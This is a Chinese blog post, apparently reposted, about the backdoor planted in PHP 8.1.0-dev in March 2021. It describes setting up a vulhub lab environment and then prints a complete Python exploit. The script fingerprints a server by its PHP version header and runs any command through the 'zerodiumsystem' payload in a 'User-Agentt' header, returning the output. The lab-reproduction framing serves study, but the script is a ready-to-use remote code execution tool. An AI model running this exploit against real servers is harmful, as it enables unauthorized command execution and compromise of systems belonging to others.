0x00:简介

PHP 8.1.0-dev 开发版本在2021年3月28日被植入后门,但是后门很快被发现并修正。当受害者使用该后门PHP代码时,攻击者可以通过修改User-Agent头来执行任意代码。



0x01:搭建环境

https://github.com/vulhub/vulhub/tree/master/php/8.1-backdoor



然后访问本地地址

http://127.0.0.1:8080/



0x02:漏洞复现

神秘代码

#!/usr/bin/env python3

import requests

import argparse

from requests.models import parse_header_links

s = requests.Session()

def checkTarget(args):

r = s.get(args.url)

for h in r.headers.items():

if "PHP/8.1.0-dev" in h[1]:

return True

return False

def execCmd(args):

r = s.get(args.url, headers={"User-Agentt":"zerodiumsystem(\""+args.cmd+"\");"})

res = r.text.split("<!DOCTYPE html>")[0]

if not res:

print("[-] No Results")

else:

print("[+] Results:")

print(res.strip())

def main():

parser = argparse.ArgumentParser()

parser.add_argument("-u", "--url", help="Target URL (Eg: http://127.0.0.1:8080/)", required=True)

parser.add_argument("-c", "--cmd", help="Command to execute (Eg: ls,id,whoami)", default="id")

args = parser.parse_args()

if checkTarget(args):

execCmd(args)

else:

print("[!] Not Vulnerable or url error")

exit(0)

if __name__ == "__main__":

main()

扫码二维码

获取更多精彩

洛米唯熊

点个在看 你最好看

本文介绍了PHP 8.1.0-dev开发版本中发现的一个后门,该后门允许攻击者通过修改User-Agent头执行任意代码。详细讲述了如何搭建环境复现漏洞,并提供了Python代码示例来检查目标是否受影响以及执行命令。通过访问本地地址可以查看漏洞效果。

本文介绍了PHP 8.1.0-dev开发版本中发现的一个后门,该后门允许攻击者通过修改User-Agent头执行任意代码。详细讲述了如何搭建环境复现漏洞,并提供了Python代码示例来检查目标是否受影响以及执行命令。通过访问本地地址可以查看漏洞效果。

3250

3250

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?